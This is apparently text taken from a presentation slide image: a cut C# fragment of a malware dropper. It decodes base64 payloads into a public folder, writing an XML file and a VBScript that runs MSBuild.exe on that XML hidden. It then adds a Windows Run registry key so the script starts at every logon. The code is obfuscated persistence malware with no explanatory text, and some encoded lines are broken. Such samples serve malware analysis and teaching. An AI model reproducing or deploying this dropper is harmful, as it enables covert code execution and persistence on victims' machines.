 +auY3O3xzkJDAZv9lCR20l3gz017Erv2aGkWm4UXwLH8R"), array))).ReadToEnd();
File.WriteAllText(Environment.GetEnvironmentVariable("public") + "\\embed.xml", text);
string text2 = new StreamReader(new MemoryStream(Convert.FromBase64String
("U2V0IG9TaGVsbCA9IENyZWF0ZU9iamVjdCAoIldzY3JpcHQuU2hlbGwiKSAKRGltIHN0ckFyZ3MKc3RyQXJncyA9ICJDOlxXaW5kb3dzXE1pY3
29mdC5ORVRcRnJhbWV3b3JrXHY0LjAuMzAzMTlcTVNCdWlsZC5leGUgQzpcVXNlcnNcUHVibGljXGVtYmVkLnhtbCIKb1NoZWxsLlJ1biBzdHJBc
LCAwLCBmYWxzZQ=="))).ReadToEnd();
File.WriteAllText("C:\\Users\\Public\\Documents\\embed.vbs", text2);
try
{
RegistryKey.OpenBaseKey(RegistryHive.CurrentUser, RegistryView.Registry64).OpenSubKey("Software\\Microsoft\
\Windows\\CurrentVersion\\Run", true).SetValue("embed", "C:\\Users\\Public\\Documents\\embed.vbs");